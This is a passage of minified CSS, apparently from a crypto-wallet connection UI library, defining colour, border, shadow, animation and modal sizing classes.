.ju367vbk:active{background:var(--rk-colors-profileActionHover)}[data-rk] .ju367vbl,[data-rk] .ju367vbm:hover,[data-rk] .ju367vbn:active{background:var(--rk-colors-profileForeground)}[data-rk] .ju367vbo,[data-rk] .ju367vbp:hover,[data-rk] .ju367vbq:active{background:var(--rk-colors-selectedOptionBorder)}[data-rk] .ju367vbr,[data-rk] .ju367vbs:hover,[data-rk] .ju367vbt:active{background:var(--rk-colors-standby)}[data-rk] .ju367vbu,[data-rk] .ju367vbv:hover,[data-rk] .ju367vbw:active{border-color:var(--rk-colors-accentColor)}[data-rk] .ju367vbx,[data-rk] .ju367vby:hover,[data-rk] .ju367vbz:active{border-color:var(--rk-colors-accentColorForeground)}[data-rk] .ju367vc0,[data-rk] .ju367vc1:hover,[data-rk] .ju367vc2:active{border-color:var(--rk-colors-actionButtonBorder)}[data-rk] .ju367vc3,[data-rk] .ju367vc4:hover,[data-rk] .ju367vc5:active{border-color:var(--rk-colors-actionButtonBorderMobile)}[data-rk] .ju367vc6,[data-rk] .ju367vc7:hover,[data-rk] .ju367vc8:active{border-color:var(--rk-colors-actionButtonSecondaryBackground)}[data-rk] .ju367vc9,[data-rk] .ju367vca:hover,[data-rk] .ju367vcb:active{border-color:var(--rk-colors-closeButton)}[data-rk] .ju367vcc,[data-rk] .ju367vcd:hover,[data-rk] .ju367vce:active{border-color:var(--rk-colors-closeButtonBackground)}[data-rk] .ju367vcf,[data-rk] .ju367vcg:hover,[data-rk] .ju367vch:active{border-color:var(--rk-colors-connectButtonBackground)}[data-rk] .ju367vci,[data-rk] .ju367vcj:hover,[data-rk] .ju367vck:active{border-color:var(--rk-colors-connectButtonBackgroundError)}[data-rk] .ju367vcl,[data-rk] .ju367vcm:hover,[data-rk] .ju367vcn:active{border-color:var(--rk-colors-connectButtonInnerBackground)}[data-rk] .ju367vco,[data-rk] .ju367vcp:hover,[data-rk] .ju367vcq:active{border-color:var(--rk-colors-connectButtonText)}[data-rk] .ju367vcr,[data-rk] .ju367vcs:hover,[data-rk] .ju367vct:active{border-color:var(--rk-colors-connectButtonTextError)}[data-rk] .ju367vcu,[data-rk] .ju367vcv:hover,[data-rk] .ju367vcw:active{border-color:var(--rk-colors-connectionIndicator)}[data-rk] .ju367vcx,[data-rk] .ju367vcy:hover,[data-rk] .ju367vcz:active{border-color:var(--rk-colors-downloadBottomCardBackground)}[data-rk] .ju367vd0,[data-rk] .ju367vd1:hover,[data-rk] .ju367vd2:active{border-color:var(--rk-colors-downloadTopCardBackground)}[data-rk] .ju367vd3,[data-rk] .ju367vd4:hover,[data-rk] .ju367vd5:active{border-color:var(--rk-colors-error)}[data-rk] .ju367vd6,[data-rk] .ju367vd7:hover,[data-rk] .ju367vd8:active{border-color:var(--rk-colors-generalBorder)}[data-rk] .ju367vd9,[data-rk] .ju367vda:hover,[data-rk] .ju367vdb:active{border-color:var(--rk-colors-generalBorderDim)}[data-rk] .ju367vdc,[data-rk] .ju367vdd:hover,[data-rk] .ju367vde:active{border-color:var(--rk-colors-menuItemBackground)}[data-rk] .ju367vdf,[data-rk] .ju367vdg:hover,[data-rk] .ju367vdh:active{border-color:var(--rk-colors-modalBackdrop)}[data-rk] .ju367vdi,[data-rk] .ju367vdj:hover,[data-rk] .ju367vdk:active{border-color:var(--rk-colors-modalBackground)}[data-rk] .ju367vdl,[data-rk] .ju367vdm:hover,[data-rk] .ju367vdn:active{border-color:var(--rk-colors-modalBorder)}[data-rk] .ju367vdo,[data-rk] .ju367vdp:hover,[data-rk] .ju367vdq:active{border-color:var(--rk-colors-modalText)}[data-rk] .ju367vdr,[data-rk] .ju367vds:hover,[data-rk] .ju367vdt:active{border-color:var(--rk-colors-modalTextDim)}[data-rk] .ju367vdu,[data-rk] .ju367vdv:hover,[data-rk] .ju367vdw:active{border-color:var(--rk-colors-modalTextSecondary)}[data-rk] .ju367vdx,[data-rk] .ju367vdy:hover,[data-rk] .ju367vdz:active{border-color:var(--rk-colors-profileAction)}[data-rk] .ju367ve0,[data-rk] .ju367ve1:hover,[data-rk] .ju367ve2:active{border-color:var(--rk-colors-profileActionHover)}[data-rk] .ju367ve3,[data-rk] .ju367ve4:hover,[data-rk] .ju367ve5:active{border-color:var(--rk-colors-profileForeground)}[data-rk] .ju367ve6,[data-rk] .ju367ve7:hover,[data-rk] .ju367ve8:active{border-color:var(--rk-colors-selectedOptionBorder)}[data-rk] .ju367ve9,[data-rk] .ju367vea:hover,[data-rk] .ju367veb:active{border-color:var(--rk-colors-standby)}[data-rk] .ju367vec,[data-rk] .ju367ved:hover,[data-rk] .ju367vee:active{box-shadow:var(--rk-shadows-connectButton)}[data-rk] .ju367vef,[data-rk] .ju367veg:hover,[data-rk] .ju367veh:active{box-shadow:var(--rk-shadows-dialog)}[data-rk] .ju367vei,[data-rk] .ju367vej:hover,[data-rk] .ju367vek:active{box-shadow:var(--rk-shadows-profileDetailsAction)}[data-rk] .ju367vel,[data-rk] .ju367vem:hover,[data-rk] .ju367ven:active{box-shadow:var(--rk-shadows-selectedOption)}[data-rk] .ju367veo,[data-rk] .ju367vep:hover,[data-rk] .ju367veq:active{box-shadow:var(--rk-shadows-selectedWallet)}[data-rk] .ju367ver,[data-rk] .ju367ves:hover,[data-rk] .ju367vet:active{box-shadow:var(--rk-shadows-walletLogo)}[data-rk] .ju367veu,[data-rk] .ju367vev:hover,[data-rk] .ju367vew:active{color:var(--rk-colors-accentColor)}[data-rk] .ju367vex,[data-rk] .ju367vey:hover,[data-rk] .ju367vez:active{color:var(--rk-colors-accentColorForeground)}[data-rk] .ju367vf0,[data-rk] .ju367vf1:hover,[data-rk] .ju367vf2:active{color:var(--rk-colors-actionButtonBorder)}[data-rk] .ju367vf3,[data-rk] .ju367vf4:hover,[data-rk] .ju367vf5:active{color:var(--rk-colors-actionButtonBorderMobile)}[data-rk] .ju367vf6,[data-rk] .ju367vf7:hover,[data-rk] .ju367vf8:active{color:var(--rk-colors-actionButtonSecondaryBackground)}[data-rk] .ju367vf9,[data-rk] .ju367vfa:hover,[data-rk] .ju367vfb:active{color:var(--rk-colors-closeButton)}[data-rk] .ju367vfc,[data-rk] .ju367vfd:hover,[data-rk] .ju367vfe:active{color:var(--rk-colors-closeButtonBackground)}[data-rk] .ju367vff,[data-rk] .ju367vfg:hover,[data-rk] .ju367vfh:active{color:var(--rk-colors-connectButtonBackground)}[data-rk] .ju367vfi,[data-rk] .ju367vfj:hover,[data-rk] .ju367vfk:active{color:var(--rk-colors-connectButtonBackgroundError)}[data-rk] .ju367vfl,[data-rk] .ju367vfm:hover,[data-rk] .ju367vfn:active{color:var(--rk-colors-connectButtonInnerBackground)}[data-rk] .ju367vfo,[data-rk] .ju367vfp:hover,[data-rk] .ju367vfq:active{color:var(--rk-colors-connectButtonText)}[data-rk] .ju367vfr,[data-rk] .ju367vfs:hover,[data-rk] .ju367vft:active{color:var(--rk-colors-connectButtonTextError)}[data-rk] .ju367vfu,[data-rk] .ju367vfv:hover,[data-rk] .ju367vfw:active{color:var(--rk-colors-connectionIndicator)}[data-rk] .ju367vfx,[data-rk] .ju367vfy:hover,[data-rk] .ju367vfz:active{color:var(--rk-colors-downloadBottomCardBackground)}[data-rk] .ju367vg0,[data-rk] .ju367vg1:hover,[data-rk] .ju367vg2:active{color:var(--rk-colors-downloadTopCardBackground)}[data-rk] .ju367vg3,[data-rk] .ju367vg4:hover,[data-rk] .ju367vg5:active{color:var(--rk-colors-error)}[data-rk] .ju367vg6,[data-rk] .ju367vg7:hover,[data-rk] .ju367vg8:active{color:var(--rk-colors-generalBorder)}[data-rk] .ju367vg9,[data-rk] .ju367vga:hover,[data-rk] .ju367vgb:active{color:var(--rk-colors-generalBorderDim)}[data-rk] .ju367vgc,[data-rk] .ju367vgd:hover,[data-rk] .ju367vge:active{color:var(--rk-colors-menuItemBackground)}[data-rk] .ju367vgf,[data-rk] .ju367vgg:hover,[data-rk] .ju367vgh:active{color:var(--rk-colors-modalBackdrop)}[data-rk] .ju367vgi,[data-rk] .ju367vgj:hover,[data-rk] .ju367vgk:active{color:var(--rk-colors-modalBackground)}[data-rk] .ju367vgl,[data-rk] .ju367vgm:hover,[data-rk] .ju367vgn:active{color:var(--rk-colors-modalBorder)}[data-rk] .ju367vgo,[data-rk] .ju367vgp:hover,[data-rk] .ju367vgq:active{color:var(--rk-colors-modalText)}[data-rk] .ju367vgr,[data-rk] .ju367vgs:hover,[data-rk] .ju367vgt:active{color:var(--rk-colors-modalTextDim)}[data-rk] .ju367vgu,[data-rk] .ju367vgv:hover,[data-rk] .ju367vgw:active{color:var(--rk-colors-modalTextSecondary)}[data-rk] .ju367vgx,[data-rk] .ju367vgy:hover,[data-rk] .ju367vgz:active{color:var(--rk-colors-profileAction)}[data-rk] .ju367vh0,[data-rk] .ju367vh1:hover,[data-rk] .ju367vh2:active{color:var(--rk-colors-profileActionHover)}[data-rk] .ju367vh3,[data-rk] .ju367vh4:hover,[data-rk] .ju367vh5:active{color:var(--rk-colors-profileForeground)}[data-rk] .ju367vh6,[data-rk] .ju367vh7:hover,[data-rk] .ju367vh8:active{color:var(--rk-colors-selectedOptionBorder)}[data-rk] .ju367vh9,[data-rk] .ju367vha:hover,[data-rk] .ju367vhb:active{color:var(--rk-colors-standby)}@media screen and (min-width:768px){[data-rk] .ju367v1{align-items:flex-start}[data-rk] .ju367v3{align-items:flex-end}[data-rk] .ju367v5{align-items:center}[data-rk] .ju367v7{display:none}[data-rk] .ju367v9{display:block}[data-rk] .ju367vb{display:flex}[data-rk] .ju367vd{display:inline}}[data-rk] ._12cbo8i3,[data-rk] ._12cbo8i3:after{--_12cbo8i0:1;--_12cbo8i1:1}[data-rk] ._12cbo8i3:hover{transform:scale(var(--_12cbo8i0))}[data-rk] ._12cbo8i3:active{transform:scale(var(--_12cbo8i1))}[data-rk] ._12cbo8i3:active:after{content:"";bottom:-1px;display:block;left:-1px;position:absolute;right:-1px;top:-1px;transform:scale(calc((1 / var(--_12cbo8i1)) * var(--_12cbo8i0)))}[data-rk] ._12cbo8i4,[data-rk] ._12cbo8i4:after{--_12cbo8i0:1.025}[data-rk] ._12cbo8i5,[data-rk] ._12cbo8i5:after{--_12cbo8i0:1.1}[data-rk] ._12cbo8i6,[data-rk] ._12cbo8i6:after{--_12cbo8i1:0.95}[data-rk] ._12cbo8i7,[data-rk] ._12cbo8i7:after{--_12cbo8i1:0.9}@keyframes _1luule41{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}[data-rk] ._1luule42{animation:_1luule41 3s linear infinite}[data-rk] ._1luule43{background:conic-gradient(from 180deg at 50% 50%,rgba(72,146,254,0) 0deg,currentColor 282.04deg,rgba(72,146,254,0) 319.86deg,rgba(72,146,254,0) 1turn);height:21px;width:21px}@keyframes _9pm4ki0{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes _9pm4ki1{0%{opacity:0}to{opacity:1}}[data-rk] ._9pm4ki3{animation:_9pm4ki1 .15s ease;bottom:-200px;left:-200px;padding:200px;right:-200px;top:-200px;transform:translateZ(0);z-index:2147483646}[data-rk] ._9pm4ki5{animation:_9pm4ki0 .35s cubic-bezier(.15,1.15,.6,1),_9pm4ki1 .15s ease;max-width:100vw}[data-rk] ._1ckjpok1{box-sizing:content-box;max-width:100vw;width:360px}[data-rk] ._1ckjpok2{width:100vw}[data-rk] ._1ckjpok3{width:768px}[data-rk] ._1ckjpok4{min-width:368px;width:368px}[data-rk] ._1ckjpok6{border-width:0;box-sizing:border-box;width:100vw}@media screen and (min-width:768px){[data-rk] ._1ckjpok1{width:360px}[data-rk] ._1ckjpok2{width:480px}[data-rk] ._1ckjpok3{width:720px}[data-rk] ._1ckjpok4{min-width:368px;width:368px}}@media screen and (max-width:767px){[data-rk] ._1ckjpok7{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-top:-200px;padding-bottom:200px;top:200px}}[data-rk] .v9horb0:hover{background:unset}[data-rk] .g5kl0l0{border-color:transparent}[data-rk] ._1vwt0cg0{background:#fff}[data-rk] ._1vwt0cg2{max-height:454px;overflow-y:auto}[data-rk] ._1vwt0cg3{min-width:246px}[data-rk] ._1vwt0cg4{min-width:100%}@media screen and (min-width:768px){[data-rk] ._1vwt0cg3{min-width:287px}}[data-rk] ._1am14410{overflow:auto;scrollbar-width:none;transform:translateZ(0)}[data-rk] ._1am14410::-webkit-scrollbar{display:none}
</file>
